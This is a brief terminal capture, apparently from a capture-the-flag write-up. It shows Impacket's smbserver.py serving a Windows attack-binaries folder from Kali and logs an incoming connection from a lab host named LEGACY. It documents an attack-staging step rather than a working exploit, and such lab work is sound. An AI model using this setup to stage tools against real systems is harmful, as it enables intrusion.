 ┌──(f4th3rl0s㉿kali)-[/opt/impacket-0.9.19/impacket]
└─$ sudo smbserver.py a /usr/share/windows-binaries/
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3
.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1
.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1042)
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User \LEGACY authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (10.10.10.4,1042)
[*] Remaining connections []